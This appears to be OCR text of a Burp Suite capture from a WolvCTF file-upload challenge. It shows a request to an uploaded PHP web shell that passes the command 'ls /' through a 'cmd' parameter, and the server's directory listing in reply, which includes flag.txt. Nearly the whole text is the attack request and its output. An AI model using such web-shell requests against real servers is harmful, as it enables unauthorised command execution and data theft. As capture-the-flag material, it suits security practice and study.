 Request
Pretty Raw Hex Hackvertor \n
1 GET
/uploads/331763d5cb0983f537fb0adcade90717750397b3839c7f844c98eca4ee27fa4
d_shell.php?cmd=<@urlencode>ls /<@/urlencode> HTTP/2
2 Host: upload-fun-okntin33tq-ul.a.run.app
3 Cookie: GAESA=
Cn4wMGEyMjQwNGRjODA5NTQ0YzM4M2YzM2Q4YWZlZTNmMmY5Y2MzYzIxYjdiYzJhZTZhNTg0
ZTU1ZGYwZTE2YzQ2YmFjMDMzYmEwYjI3ZjI5YmJjYzcwZTY3MzFmNDkwNTc5ZjQwZmVmZTVj
MjE5NmFhZjI5YzE1Mzk2OWYyODMQ4fOpt-Ux
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://wolvctf.io/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: PHP/8.3.1
3 Vary: Accept-Encoding
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: GAESA=
CoABMDBhMjI0MDRkY2Y0YjcyZWVmNDk4NTdkZGVlYTExN2IxMjdjYjU5M2NiNjJjZDIzZmEx
YjUzMzg5Mjk0OTYzOGQ4M2Y5Mjk0NDE3YTEzZWY5OTY2NzlhOTdhMGJiZjE4ZTIzZmY1MmM3
ZWRmNzZiMGJlZGRiMWY2MDM2MDhiOWMQ_MmSuuUx; expires=Thu, 18-Apr-2024
15:11:40 GMT; path=/
6 Date: Tue, 19 Mar 2024 15:11:40 GMT
7 Server: Google Frontend
8 Cache-Control: private
9 Expires: Tue, 19 Mar 2024 15:11:40 GMT
10 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
11
12 bin
13 boot
14 dev
15 etc
16 flag.txt
17 home
18 lib
19 lib64
20 media
21 mnt
22 opt
Inspector
Notes